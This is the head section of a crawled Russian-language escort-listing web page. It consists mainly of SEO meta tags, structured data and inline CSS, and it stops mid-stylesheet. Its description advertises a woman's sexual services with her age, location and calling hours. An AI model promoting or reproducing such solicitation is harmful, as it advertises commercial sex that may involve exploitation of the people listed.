

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/ceny/yana-5.html
body_size: 24551
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Яна</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Звони и пиши № Номер анкеты: 10279 🔞 Возраст: 25 🏠 Апартаменты: Своя квартира ⚖ Телосложение: Средее 🚕 Выезд: В любой район Ленинградской области ⏰ Время для звонков: с 12:00 до 01:00 👁 Просмотров: 72030 💻 Посмотреть профиль в соц. сетях: Есть (просмотр) Все фото Посмотреть анкету в соц. сетях Оставить комментарий" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="fbhyujhtdj"/>
	<link rel="canonical" href="https://kingisepper.ru/ceny/yana-5.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Яна" />
		<meta property="og:description" content="Звони и пиши № Номер анкеты: 10279 🔞 Возраст: 25 🏠 Апартаменты: Своя квартира ⚖ Телосложение: Средее 🚕 Выезд: В любой район Ленинградской области ⏰ Время для звонков: с 12:00 до 01:00 👁 Просмотров: 72030 💻 Посмотреть профиль в соц. сетях: Есть (просмотр) Все фото Посмотреть анкету в соц. сетях Оставить комментарий" />
		<meta property="og:url" content="https://kingisepper.ru/ceny/yana-5.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-03-22T01:32:23+00:00" />
		<meta property="article:modified_time" content="2023-10-09T13:26:30+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Яна" />
		<meta name="twitter:description" content="Звони и пиши № Номер анкеты: 10279 🔞 Возраст: 25 🏠 Апартаменты: Своя квартира ⚖ Телосложение: Средее 🚕 Выезд: В любой район Ленинградской области ⏰ Время для звонков: с 12:00 до 01:00 👁 Просмотров: 72030 💻 Посмотреть профиль в соц. сетях: Есть (просмотр) Все фото Посмотреть анкету в соц. сетях Оставить комментарий" />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#blogposting","name":"\u042f\u043d\u0430","headline":"\u042f\u043d\u0430","author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"publisher":{"@id":"https:\/\/kingisepper.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/03\/6-9.jpg","width":486,"height":728},"datePublished":"2022-03-22T01:32:23+03:00","dateModified":"2023-10-09T16:26:30+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#webpage"},"isPartOf":{"@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#webpage"},"articleSection":"\u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u0430\u044f, \u041b\u0438\u0433\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0426\u0435\u043d\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/stancii-metro#listItem","name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/stancii-metro#listItem","position":2,"name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e","item":"https:\/\/kingisepper.ru\/category\/stancii-metro","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/stancii-metro\/dostoevskaya#listItem","name":"\u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u0430\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/stancii-metro\/dostoevskaya#listItem","position":3,"name":"\u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u0430\u044f","item":"https:\/\/kingisepper.ru\/category\/stancii-metro\/dostoevskaya","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#listItem","name":"\u042f\u043d\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/stancii-metro#listItem","name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#listItem","position":4,"name":"\u042f\u043d\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/stancii-metro\/dostoevskaya#listItem","name":"\u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u0430\u044f"}}]},{"@type":"Person","@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author","url":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj","name":"fbhyujhtdj","image":{"@type":"ImageObject","@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fe23275a8bc4f9e2004411c5fc3235a9f7694a2702540c8a84ac7d08f7458b2b?s=96&d=mm&r=g","width":96,"height":96,"caption":"fbhyujhtdj"}},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#webpage","url":"https:\/\/kingisepper.ru\/ceny\/yana-5.html","name":"\u042f\u043d\u0430","description":"\u0417\u0432\u043e\u043d\u0438 \u0438 \u043f\u0438\u0448\u0438 \u2116 \u041d\u043e\u043c\u0435\u0440 \u0430\u043d\u043a\u0435\u0442\u044b: 10279 \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 25 \ud83c\udfe0 \u0410\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b: \u0421\u0432\u043e\u044f \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u2696 \u0422\u0435\u043b\u043e\u0441\u043b\u043e\u0436\u0435\u043d\u0438\u0435: \u0421\u0440\u0435\u0434\u0435\u0435 \ud83d\ude95 \u0412\u044b\u0435\u0437\u0434: \u0412 \u043b\u044e\u0431\u043e\u0439 \u0440\u0430\u0439\u043e\u043d \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u23f0 \u0412\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0437\u0432\u043e\u043d\u043a\u043e\u0432: \u0441 12:00 \u0434\u043e 01:00 \ud83d\udc41 \u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u043e\u0432: 72030 \ud83d\udcbb \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445: \u0415\u0441\u0442\u044c (\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0412\u0441\u0435 \u0444\u043e\u0442\u043e \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443 \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445 \u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#breadcrumblist"},"author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"creator":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/03\/6-9.jpg","@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html\/#mainImage","width":486,"height":728},"primaryImageOfPage":{"@id":"https:\/\/kingisepper.ru\/ceny\/yana-5.html#mainImage"},"datePublished":"2022-03-22T01:32:23+03:00","dateModified":"2023-10-09T16:26:30+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fceny%2Fyana-5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fceny%2Fyana-5.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation 